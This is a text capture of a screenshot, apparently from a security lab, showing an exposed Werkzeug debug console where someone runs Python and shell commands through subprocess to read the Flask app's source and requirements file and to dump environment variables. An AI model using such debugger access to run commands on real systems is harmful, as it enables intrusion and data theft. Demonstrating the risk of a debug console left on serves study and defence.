 IT's a trap
Console // Werkzeug Deb
10.214.1.12:28080/console
Burp
Burp
NEV
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger
automatically.
>>> import os
>>> print(123)
123
>>> print(subprocess.check_output(["sh", "-c", "head /app/app.py"], text=True))
from flask import Flask, request, render_template_string
import subprocess
app = Flask(__name__)
ALLOWED_COMMANDS = ["pwd", "whoami", "ls", "ping"]
HTML = """
<!doctype html>
<html>
>>> print(subprocess.check_output(["sh", "-c", "cat requirements.txt"], text=True))
Flask==2.3.2
>>> os.environ
environ({'PATH': '/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', 'HOSTNAME': 'e0936a5739fd',
'LANG': 'C.UTF-8', 'GPG_KEY': 'A035C8C19219BA821ECEA86B64E628F8D684696D', 'PYTHON_VERSION': '3.11.14', 'PYTHON_SHA256':
'8d3ed8ec5c88c1c95f5e558612a725450d2452813ddad5e58fdb1a53b1209b78', 'HOME': '/home/webuser', 'WERKZEUG_SERVER_FD': '6',
'WERKZEUG_RUN_MAIN': 'true'})
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.